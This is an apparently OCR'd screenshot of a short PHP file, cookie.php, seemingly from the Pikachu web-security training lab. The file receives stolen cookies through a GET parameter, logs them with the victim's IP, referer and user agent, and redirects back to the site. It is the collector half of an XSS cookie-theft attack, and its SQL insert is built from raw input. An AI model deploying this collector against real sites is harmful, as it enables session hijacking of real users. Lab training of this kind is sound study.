 cookie.php - 好用记事本
文件(F) 编辑(E) 查看(V) 高级(A) 设置(S)
1 <?php
2 include_once '../inc/config.inc.php';
3 include_once '../inc/mysql.inc.php';
4 $link=connect();
5
6 //这个是获取cookie的api页面
7
8 if(isset($_GET['cookie'])){
9 $time=date('Y-m-d g:i:s');
10 $ipaddress=getenv ('REMOTE_ADDR');
11 $cookie=$_GET['cookie'];
12 $referer=$_SERVER['HTTP_REFERER'];
13 $useragent=$_SERVER['HTTP_USER_AGENT'];
14 $query="insert cookies(time,ipaddress,cookie,referer,useragent)
15 values('$time','$ipaddress','$cookie','$referer','$useragent')";
16 $result=mysqli_query($link, $query);
17 }
18 header("Location:http://127.0.0.1/pikachu/index.php");//重定向到一个可信的网站
19
20 ?>